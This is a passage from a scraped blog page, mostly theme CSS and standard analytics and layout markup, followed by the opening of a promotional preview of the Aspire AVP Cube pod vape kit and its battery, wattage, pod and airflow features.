.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-163856279-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=01a3f6aa-33c0-40fe-82aa-2e294e0217be' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=01a3f6aa-33c0-40fe-82aa-2e294e0217be' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.tellusual.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Tell some important ideas in usual things-tellusual.com' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnDkr8y8uhow4PWOSUeUYcWo-GZqeVd4GkrLpJUipSjd-I0R0fC9PUXo0A4VG27uqXjQfQEZ9wwWZJtk2ng7WglPs5Y24yud4G3NJKoaj9HB9W4MhFczgcL8m6oXkIY30VLTBx3d9Vx2Q/s1600/Logo.png' style='display: block' width='330px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/2019-spring-sale"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkWlxYfcWeT_Yu3G-ClcN9OJ4NzMMjOQ_mDnghcykhnJIupCzHtdtlSG-du2KoUoqLA9ZYNJSVDPoa_C1sON_cRvJyQ6Fl_kur_uQ7JklPthAa1z18b0CTpg6dtZIVCTAIHpoKJwHFkGc/s640/sourcemore+spring+sale.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.tellusual.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://1.bp.blogspot.com/--AC5tWDZI3U/X45OQEV659I/AAAAAAAACh8/bzSG7eAlt7gFhpH9CL0B4bF6pZQ6XQeIQCLcBGAsYHQ/w640-h346/Aspire_AVP_Cube_Kit_Colors.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.tellusual.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Aspire' property='v:title' rel='v:url'>Aspire</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Kit' property='v:title' rel='v:url'>Aspire AVP Cube Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20Kit' property='v:title' rel='v:url'>Aspire AVP Cube Pod Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20System%20Kit' property='v:title' rel='v:url'>Aspire AVP Cube Pod System Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/AVP%20Cube%20Kit' property='v:title' rel='v:url'>AVP Cube Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/E-cigarettes' property='v:title' rel='v:url'>E-cigarettes</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Pod%20kit' property='v:title' rel='v:url'>Pod kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/vape%20devices' property='v:title' rel='v:url'>vape devices</a></span>
<brc>></brc>
<span> Aspire AVP Cube Kit Preview</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
 Aspire AVP Cube Kit Preview
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.tellusual.com/2020/10/aspire-avp-cube-kit-preview.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.tellusual.com/2020/10/aspire-avp-cube-kit-preview.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-10-19T19:45:00-07:00'>7:45&#8239;PM</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.tellusual.com/search/label/Aspire' rel='tag'>Aspire</a>,
<a href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Kit' rel='tag'>Aspire AVP Cube Kit</a>,
<a href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20Kit' rel='tag'>Aspire AVP Cube Pod Kit</a>,
<a href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20System%20Kit' rel='tag'>Aspire AVP Cube Pod System Kit</a>,
<a href='http://www.tellusual.com/search/label/AVP%20Cube%20Kit' rel='tag'>AVP Cube Kit</a>,
<a href='http://www.tellusual.com/search/label/E-cigarettes' rel='tag'>E-cigarettes</a>,
<a href='http://www.tellusual.com/search/label/Pod%20kit' rel='tag'>Pod kit</a>,
<a href='http://www.tellusual.com/search/label/vape%20devices' rel='tag'>vape devices</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3889971438597406850' itemprop='articleBody'>
<meta content='Here comes the good news that Aspire released its new product： Aspire AVP Cube Kit . It features an elegant appearance, compact size, 1300mA...' name='twitter:description'/>
<p>Here comes the good news that Aspire released its new product&#65306;<a href="https://www.sourcemore.com/aspire-avp-cube-pod-kit.html">Aspire AVP Cube Kit</a>. It features an elegant appearance, compact size, 1300mAh internal battery capacity, Type-C 2A quick charging, strong magnetic connection, convenient bottom filling, precise airflow adjustment, and multiple safety protections. In this article, you will learn more detailed information about it.</p><p><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/--AC5tWDZI3U/X45OQEV659I/AAAAAAAACh8/bzSG7eAlt7gFhpH9CL0B4bF6pZQ6XQeIQCLcBGAsYHQ/s831/Aspire_AVP_Cube_Kit_Colors.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="448" data-original-width="831" height="346" src="https://1.bp.blogspot.com/--AC5tWDZI3U/X45OQEV659I/AAAAAAAACh8/bzSG7eAlt7gFhpH9CL0B4bF6pZQ6XQeIQCLcBGAsYHQ/w640-h346/Aspire_AVP_Cube_Kit_Colors.jpg" width="640" /></a></div><h2 style="text-align: left;"><br /></h2><h2 style="text-align: left;">Brief Introduction</h2><p>AVP Cube Kit is made of durable aluminum alloy and PCTG material. It comes with an all-new cube shape, for increased ergonomic comfort. Measuring just 100mm by 22mm by 22mm, the device is pocket-friendly and perfect for vapers on the go. There are seven colors to meet your style: Jet Black, Amethyst Purple, Hunter Green, Navy Blue, Gamet Red, Quicksilver, and Space Grey. The device is powered by a 1300mAh built-in battery with a type-c 2A fast charging port.&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-RGr935FI8C4/X45OpZ5KWNI/AAAAAAAACiE/aXpU5UqswJkGTZWcMIQAeOO_qpGuRj6ZwCLcBGAsYHQ/s831/Aspire_AVP_Cube_Kit_1300mAh.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="472" data-original-width="831" height="364" src="https://1.bp.blogspot.com/-RGr935FI8C4/X45OpZ5KWNI/AAAAAAAACiE/aXpU5UqswJkGTZWcMIQAeOO_qpGuRj6ZwCLcBGAsYHQ/w640-h364/Aspire_AVP_Cube_Kit_1300mAh.jpg" width="640" /></a></div><p>The wattage is adjustable and the operation is simple. A double click of the fire button will change the wattage between 10w, 12w, 14w, and 16w. The AVP Cube vape kit is fitted with a 2ml AVP Cube pod with a magnetic base that fits snugly on to the device. The pod has a convenient bottom-fill design, making the e-liquid refilling process a breeze. What's more, the precision airflow feature allows you to control the amount of air that runs through your device. Whether you're a fan of a more restricted vape or love an airy draw, you can cater to your device to suit your needs.</p><div class="separator" style="clear: both; text-align: 